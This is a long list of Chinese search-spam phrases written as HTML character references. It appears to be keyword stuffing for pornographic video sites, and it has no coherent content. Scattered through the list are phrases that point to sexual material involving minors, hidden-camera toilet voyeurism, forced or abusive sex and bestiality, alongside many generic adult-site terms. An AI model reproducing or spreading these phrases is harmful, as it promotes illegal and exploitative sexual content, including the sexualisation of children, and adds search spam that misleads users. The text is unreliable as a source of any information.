&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x76F4;&#x63A5;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7B2C;1&#x9875;&#x76F4;&#x64AD;&#x5728;&#x7EBF;
&#x9AD8;h&#x731B;&#x70C8;&#x5931;&#x7981;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x7167;&#x7247;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x5348;&#x591C;&#x563F;&#x563F;&#x563F;
&#x56FD;&#x4EA7;&#x731B;&#x7537;gayb0y1069&#x9EBB;&#x8C46;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9999;&#x8549;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x60C5;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
99&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x679C;&#x54E5;
&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5C11;&#x5987;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x56FD;&#x4EA7;
&#x4EBA;&#x59BB;&#x7F8E;&#x5987;&#x75AF;&#x72C2;&#x8FCE;&#x5408;&#x4E45;&#x4E45;&#x60C5;
91&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x4E0D;&#x5361;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x533A;&#x4E00;&#x5E55;&#x533A;2025
&#x88AB;&#x4EC7;&#x4EBA;&#x8C03;&#x6559;&#x6210;&#x7981;&#x8114;H&#x8650;
91&#x871C;&#x6843;&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4EBA;&#x59BB;&#x523A;&#x6FC0;&#x5F71;&#x9662;
&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x6FC0;&#x60C5;VIDEOS&#x9AD8;&#x6E05;
&#x4E5D;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x97E9;&#x56FD;&#x65E0;&#x906E;&#x7F9E;&#x6210;&#x4EBA;&#x6F2B;&#x753B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;
&#x556A;&#x556A;&#x5168;&#x7A0B;&#x65E0;&#x906E;&#x6321;120&#x5206;&#x949F;
&#x723D;&#x723D;&#x5F71;&#x4E9A;&#x6D32;&#x7981;&#x723D;&#x723D;&#x723D;&#x5F71;&#x9662;
&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;&#x5077;&#x6B22;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x89C2;&#x770B;
&#x6BDB;&#x7247;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x5728;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;2025&#x4E00;&#x7EA7;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x97E9;&#x56FD;
&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;
&#x7F51;&#x66DD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;
&#x6B27;&#x7F8E;&#x7834;&#x82DE;&#x7CFB;&#x5217;&#x4E8C;&#x5341;&#x4E09;&#x7834;&#x9664;
&#x672B;&#x6210;&#x5E74;&#x5973;AV&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;1&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x6C34;&#x91CE;&#x6897;&#x5948;&#x798F;&#x5229;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x97E9;&#x56FD;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x6C61;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
cam&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E2D;&#x6587;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x6210;&#x4EBA;
&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;A
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x533A;&#x4E71;&#x7801;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
99&#x89C6;&#x9891;&#x7CBE;&#x54C1;
91&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x767D;&#x4E1D;&#x62A4;&#x58EB;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x6210;&#x4EBA;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x9AD8;&#x6F6E;&#x6F6E;&#x5439;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E0D;&#x5361;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;qq&#x5C0F;&#x8BF4;
&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5165;&#x53E3;
&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x56FE;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x7537;&#x751F;&#x64CD;&#x5973;&#x751F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E50;&#x64AD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
18&#x7981;&#x7F8E;&#x5973;&#x8131;&#x5149;&#x8863;&#x670D;&#x81EA;&#x6170;&#x7F51;&#x7AD9;
&#x5C24;&#x7269;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
2019&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6700;&#x731B;&#x6027;XXXX69&#x4EA4;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
1a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x65E5;AB&#x7CBE;&#x54C1;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x533A;&#x4E00;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;XXXXX&#x2169;OOO
&#x516C;&#x5395;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;v2ba&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x89C6;&#x9891;
&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x56FD;&#x7CBE;&#x65E5;&#x672C;
&#x56FD;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5DE6;&#x7EBF;&#x871C;&#x6843;
&#x66F0;&#x97E9;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;a&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x65E0;&#x7801;&#x6D41;&#x51FA;av&#x52A8;&#x6F2B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x56FE;&#x7247;
&#x4E9A;&#x6D32;&#x5348;&#x591C;AV&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;
&#x6027;&#x5C11;&#x5987;VIDEOXXX&#x6B27;&#x7F8E;69
&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;A&#x56FD;&#x4EA7;AV&#x4E2D;&#x6587;
&#x5F00;&#x5FC3;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x516D;&#x6708;
&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x719F;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x65E0;&#x5417;&#x5F71;&#x7247;
&#x871C;&#x6843;&#x89C6;&#x9891;hd1280&#x9AD8;&#x6E05;
&#x5168;&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;
&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x98DE;
&#x65E5;&#x97E9;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;AV&#x7247;
&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;av&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E0D;&#x5361;
dv&#x7F51;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
91&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x89C6;&#x9891;
&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;
99re&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x5BFC;&#x822A;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;
&#x5728;&#x7EBF;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6027;&#x5728;&#x7EBF;&#x770B;&#x5348;&#x591C;&#x6BDB;&#x7247;
&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;
&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5348;&#x591C;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;&#x514D;&#x8D39;&#x4E0B;&#x8F7D;
&#x88AB;&#x6309;&#x6469;&#x7684;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;
&#x6210;&#x4EBA;&#x9999;&#x8549;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
av&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5929;&#x5802;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;
&#x9752;&#x9752;&#x8349;&#x539F;&#x70ED;&#x7EBF;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x8F7B;&#x70B9;&#x55EF;&#x2026;&#x554A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x53E6;&#x7C7B;
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x5728;&#x7EBF;&#x871C;&#x81C0;
&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x81EA;&#x6170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x90BB;&#x5C45;&#x6211;&#x628A;&#x6211;&#x5F04;&#x9AD8;&#x6F6E;&#x4E09;&#x6B21;
1313&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x7231;&#x505A;&#x89C6;&#x9891;
&#x5C9B;&#x56FD;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x90FD;&#x662F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;a&#x7EA7;
&#x5C0F;&#x83B9;&#x5BA2;&#x5385;&#x6FC0;&#x60C5;46&#x7AE0;&#x81F3;50&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x7247;&#x65E0;&#x7801;V
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E5;&#x672C;v
&#x7A7F;&#x4E01;&#x5B57;&#x5185;&#x88E4;&#x5E26;&#x7740;&#x9707;&#x86CB;&#x88AB;SM
&#x65E0;&#x7801;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x533A;
&#x5C24;&#x7269;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;
&#x65E0;&#x6BD2;&#x7684;av&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;v&#x66F0;&#x97E9;v&#x4E9A;&#x5DDE;v&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x5973;&#x540C;&#x4E92;&#x6170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x9AD8;&#x6E05;
&#x7537;&#x7537;&#x9053;&#x5177;PLAY&#x9707;&#x52A8;&#x6309;&#x6469;&#x5668;H
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x52A8;&#x6F2B;&#x5236;&#x670D;&#x5927;&#x79C0;
&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7248;
&#x65E0;&#x7801;av&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x6210;&#x4EBA;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x89C2;&#x770B;
?&#x611B;&#x5983;&#x8996;&#x983B;?&#x4F0A;&#x5728;&#x4EBA;&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;r&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x89C6;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x7F8E;&#x5973;&#x88F8;&#x4F53;
&#x7396;&#x7396;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;
&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;
4399&#x5728;&#x7EBF;&#x770B;mv
&#x7537;&#x5973;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x6B27;&#x7F8E;&#x4E71;&#x5F3A;&#x5185;&#x5C04;
&#x7F8E;&#x5973;&#x88AB;&#x8349;
&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5929;&#x5802;
&#x8272;&#x63A5;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x4E9A;&#x6D32;
99&#x89C6;&#x9891;30&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4EBA;&#x5996;
&#x4E45;&#x4E45;&#x4E45;av&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;
&#x56FD;&#x4EA7;&#x4E00;&#x672C;&#x5927;&#x9053;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5348;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;
&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x5361;2&#x5361;3&#x5361;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x6DF1;&#x7530;&#x548F;&#x7F8E;&#x533B;&#x9662;&#x62A4;&#x58EB;&#x4E1D;&#x889C;&#x5BC2;&#x5BDE;
&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x8BBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;GOGO&#x65E0;&#x7801;&#x556A;&#x556A;&#x827A;&#x672F;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x66F0;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;
91&#x514D;&#x8D39;&#x7247;
&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x9ED1;&#x4EBA;&#x2169;XXXXX
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7537;&#x5973;&#x4EA4;&#x914D;
&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E2D;&#x6587;
&#x5168;&#x90E8;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6F62;&#x8272;&#x4E00;&#x7EA7;
&#x8B66;&#x544A;&#x719F;&#x5973;&#x9732;&#x8138;&#x5927;&#x5408;&#x96C6;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x60C5;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x5185;&#x8C22;
99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x5466;&#x4EA4;&#x5C0F;U&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;
&#x5DE8;&#x80F8;&#x55B7;&#x5976;&#x6C34;&#x89C6;&#x9891;www&#x7F51;&#x9EBB;&#x8C46;
&#x516D;&#x6708;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x6155;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;
91sex&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x963F;V&#x5929;&#x5802;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;
&#x4E9A;&#x6D32;a&#x2174;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5C11;&#x5987;&#x75AF;&#x72C2;&#x9AD8;&#x6F6E;&#x6B20;&#x4E45;&#x4E45;
91&#x6781;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x9752;&#x9752;&#x8349;&#x539F;&#x4E94;&#x6708;&#x5929;
88888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7F51;&#x4E45;&#x4E45;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;WE&#x2160;
92&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;
